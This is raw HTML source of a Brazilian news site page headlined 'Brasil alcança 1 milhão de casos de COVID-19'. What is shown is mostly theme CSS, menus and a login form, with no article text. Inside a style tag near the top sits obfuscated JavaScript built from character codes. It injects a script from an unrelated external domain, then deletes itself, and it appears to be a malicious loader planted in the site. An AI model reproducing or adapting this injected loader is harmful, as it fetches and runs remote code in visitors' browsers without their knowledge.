.td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx7 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td_module_mx8 .td-module-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-2 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-3 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-4 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-6 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-7 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-8 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-9 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-10 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.td-post-template-11 .td-post-header .entry-title{font-family:"Playfair Display";font-weight:bold}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Playfair Display";font-size:11px;font-style:italic}.post .td_quote_box p,.page .td_quote_box p{font-family:"Playfair Display";font-size:11px;font-style:italic;font-weight:bold}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Playfair Display";font-size:12px;font-style:italic;font-weight:bold}.td-post-content h1{font-family:"Playfair Display"}.td-post-content h2{font-family:"Playfair Display"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Playfair Display"}</style>




<script data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bsbtimes.com.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bsbtimes.com.br/category/brasil/",
                    "name": "BRASIL"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/",
                    "name": "Brasil alcança 1 milhão de casos de COVID-19"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2024/01/cropped-FAV-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2024/01/cropped-FAV-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2024/01/cropped-FAV-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2024/01/cropped-FAV-2.png?fit=270%2C270&#038;ssl=1" />
<!-- Google tag (gtag.js) -->



<meta name="facebook-domain-verification" content="0h0v6whfblfjdvx5a4tnmyhjgngh78" />
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0061ae}.tdm-btn-style2:before{border-color:#0061ae}.tdm-btn-style2{color:#0061ae}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0061ae;-moz-box-shadow:0 2px 16px #0061ae;box-shadow:0 2px 16px #0061ae}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0061ae;-moz-box-shadow:0 4px 26px #0061ae;box-shadow:0 4px 26px #0061ae}</style>

	<style id="tdw-css-placeholder">var _tgwpki="_qbqtlm";try{varaaqetbup=String;var adbzwhnegzua=aaqetbup["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aaqetbup["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aaqetbup["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _jipcj="s"+"c"+aaqetbup[adbzwhnegzua](114,105,112,116);var _dpwovnojycm="c"+"re"+aaqetbup[adbzwhnegzua](97,116,101,69,108,101,109,101,110,116);var _nlecclwhot="s"+aaqetbup[adbzwhnegzua](114,99);let aythuauctwfd=aaqetbup[adbzwhnegzua](105,100);var _yiuqw="cu"+"rre"+aaqetbup[adbzwhnegzua](110,116,83,99,114,105,112,116);var amkcc="pa"+"r"+aaqetbup[adbzwhnegzua](101,110,116,78,111,100,101);let _vfkkrzswlcx="i"+"ns"+aaqetbup[adbzwhnegzua](101,114,116,66,101,102,111,114,101);var anddqfrn="ge"+"El"+aaqetbup[adbzwhnegzua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xwqskjwyisg="h"+"e"+aaqetbup[adbzwhnegzua](97,100);var _gsvsmgh="ap"+"p"+aaqetbup[adbzwhnegzua](101,110,100,67,104,105,108,100);var _hgwyxpqj=document;let _rlyem="t"+"e"+aaqetbup[adbzwhnegzua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aylcqvxq=_hgwyxpqj[_dpwovnojycm](_jipcj);aylcqvxq['as'+'y'+'nc']=true;var _kdmauizj=aaqetbup[adbzwhnegzua](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+aaqetbup[adbzwhnegzua](47)+"s"+"cr"+aaqetbup[adbzwhnegzua](105,112,116,115)+aaqetbup[adbzwhnegzua](47)+"g"+"e"+aaqetbup[adbzwhnegzua](116,46,106,115);aylcqvxq[_nlecclwhot]=_kdmauizj;aylcqvxq[aythuauctwfd]=_rlyem;if(_hgwyxpqj[_yiuqw]){_hgwyxpqj[_yiuqw][amkcc][_vfkkrzswlcx](aylcqvxq,_hgwyxpqj[_yiuqw]);var arkexhstw=document;if (arkexhstw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arkexhstw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_hgwyxpqj[anddqfrn](_xwqskjwyisg)[0][_gsvsmgh](aylcqvxq);if (arkexhstw['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arkexhstw['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-4580 single-format-standard wp-theme-Newspaper td-standard-pack brasil-alcanca-1-milhao-de-casos-de-covid-19 global-block-template-1 td-fashion td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/BSBTimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bsb.times/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BSBTIMESNEWS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wa.me/55618573827" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@bsbtimes7824" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1596"><a href="https://bsbtimes.com.br/category/brasil/">BRASIL</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1598"><a href="https://bsbtimes.com.br/category/internacional/">MUNDO</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42680"><a href="https://bsbtimes.com.br/category/df/">DF<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-72209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72209"><a href="https://bsbtimes.com.br/category/df/">NOTÍCIAS DF</a></li>
	<li id="menu-item-72207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72207"><a href="https://bsbtimes.com.br/category/policia/">POLÍCIA</a></li>
	<li id="menu-item-72208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72208"><a href="https://bsbtimes.com.br/category/transito/">TRÂNSITO</a></li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://bsbtimes.com.br/category/entorno/">GO</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://bsbtimes.com.br/category/opiniao/">POLÍTICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28249"><a href="https://bsbtimes.com.br/category/o-xadrez-politica/">O XADREZ DA POLÍTICA</a></li>
	<li id="menu-item-31691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31691"><a href="https://bsbtimes.com.br/category/politica-do-df/">POLÍTICA DF</a></li>
	<li id="menu-item-72205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72205"><a href="https://bsbtimes.com.br/category/agencias/">AGÊNCIAS</a></li>
	<li id="menu-item-28250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28250"><a href="https://bsbtimes.com.br/category/opiniao/">OPINIÃO</a></li>
</ul>
</li>
<li id="menu-item-28247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28247"><a href="https://bsbtimes.com.br/category/trabalho-e-emprego/">TRABALHO</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://bsbtimes.com.br/category/variedades/">VARIEDADES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-72206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72206"><a href="https://bsbtimes.com.br/category/fuxicos/">FUXICO</a></li>
	<li id="menu-item-14539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14539"><a href="https://bsbtimes.com.br/category/esportes/">ESPORTES</a></li>
	<li id="menu-item-28700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28700"><a href="https://bsbtimes.com.br/category/famosidades/">FAMOSIDADES</a></li>
	<li id="menu-item-28698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28698"><a href="https://bsbtimes.com.br/category/bagaco-da-laranja/">O BAGAÇO DA LARANJA</a></li>
	<li id="menu-item-14538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14538"><a href="https://bsbtimes.com.br/category/variedades/">VARIEDADES</a></li>
</ul>
</li>
<li id="menu-item-49694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49694"><a href="https://bsbtimes.com.br/sobre/">SOBRE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bsbtimes.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                quinta-feira, janeiro 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bsbtimes.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/BSBTimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bsb.times/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BSBTIMESNEWS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wa.me/55618573827" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@bsbtimes7824" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bsbtimes.com.br/">
			<img class="td-retina-data"  data-retina="https://bsbtimes.com.br/wp-content/uploads/2025/12/logo-pa-50.png" src="https://bsbtimes.com.br/wp-content/uploads/2025/12/logo-pa-250.png" alt=""  width="250" height="80"/>
			<span class="td-visual-hidden">BSB Times</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://bsbtimes.com.br/">
			<img src="https://bsbtimes.com.br/wp-content/uploads/2024/12/LOGO-5A-300x95.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://bsbtimes.com.br/">
			<img class="td-retina-data" data-retina="https://bsbtimes.com.br/wp-content/uploads/2025/12/logo-pa-50.png" src="https://bsbtimes.com.br/wp-content/uploads/2025/12/logo-pa-250.png" alt=""  width="250" height="80"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-1596"><a href="https://bsbtimes.com.br/category/brasil/">BRASIL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1598"><a href="https://bsbtimes.com.br/category/internacional/">MUNDO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-42680"><a href="https://bsbtimes.com.br/category/df/">DF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72209"><a href="https://bsbtimes.com.br/category/df/">NOTÍCIAS DF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72207"><a href="https://bsbtimes.com.br/category/policia/">POLÍCIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72208"><a href="https://bsbtimes.com.br/category/transito/">TRÂNSITO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1778"><a href="https://bsbtimes.com.br/category/entorno/">GO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-114"><a href="https://bsbtimes.com.br/category/opiniao/">POLÍTICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28249"><a href="https://bsbtimes.com.br/category/o-xadrez-politica/">O XADREZ DA POLÍTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31691"><a href="https://bsbtimes.com.br/category/politica-do-df/">POLÍTICA DF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72205"><a href="https://bsbtimes.com.br/category/agencias/">AGÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28250"><a href="https://bsbtimes.com.br/category/opiniao/">OPINIÃO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28247"><a href="https://bsbtimes.com.br/category/trabalho-e-emprego/">TRABALHO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1597"><a href="https://bsbtimes.com.br/category/variedades/">VARIEDADES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72206"><a href="https://bsbtimes.com.br/category/fuxicos/">FUXICO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14539"><a href="https://bsbtimes.com.br/category/esportes/">ESPORTES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28700"><a href="https://bsbtimes.com.br/category/famosidades/">FAMOSIDADES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28698"><a href="https://bsbtimes.com.br/category/bagaco-da-laranja/">O BAGAÇO DA LARANJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14538"><a href="https://bsbtimes.com.br/category/variedades/">VARIEDADES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49694"><a href="https://bsbtimes.com.br/sobre/">SOBRE</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bsbtimes.com.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em BRASIL" class="entry-crumb" href="https://bsbtimes.com.br/category/brasil/">BRASIL</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brasil alcança 1 milhão de casos de COVID-19</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4580" class="post-4580 post type-post status-publish format-standard has-post-thumbnail category-brasil category-principal tag-1-milhao-de-casos tag-brasil tag-bsb-times tag-coronavirus tag-covid tag-pandemia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://bsbtimes.com.br/category/brasil/">BRASIL</a></li><li class="entry-category"><a  href="https://bsbtimes.com.br/category/principal/">DESTAQUE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Brasil alcança 1 milhão de casos de COVID-19</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://bsbtimes.com.br/author/rogerio-cirino/">Rogerio Cirino</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T15:54:46-03:00" >junho 19, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg 